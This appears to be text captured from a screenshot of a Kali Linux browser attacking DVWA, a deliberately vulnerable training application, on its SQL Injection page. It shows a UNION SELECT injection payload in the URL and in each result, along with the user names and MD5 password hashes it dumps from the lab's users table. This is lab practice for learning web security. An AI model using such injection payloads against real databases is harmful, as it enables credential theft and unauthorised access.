 1 2 3 4 11:26
Damn Vulnerable Web Ap
192.168.1.149/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+first_name%2C+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT first_name, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users#
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users#
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users#
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users#
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html